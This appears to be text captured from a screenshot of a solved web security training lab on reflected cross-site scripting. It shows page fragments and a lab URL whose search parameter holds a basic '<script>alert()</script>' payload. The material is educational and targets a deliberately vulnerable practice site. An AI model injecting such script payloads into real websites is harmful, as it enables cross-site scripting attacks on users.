 Reflected XSS into HTML conte
https://0a40004b04fc475cd10926e6005300c0.web-security-academy.net/?search=<script>alert()<%2Fscript>
Web Security
Academy
Reflected XSS into HTML context with nothing encoded
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for ''
Search the blog...
Search
< Back to Blog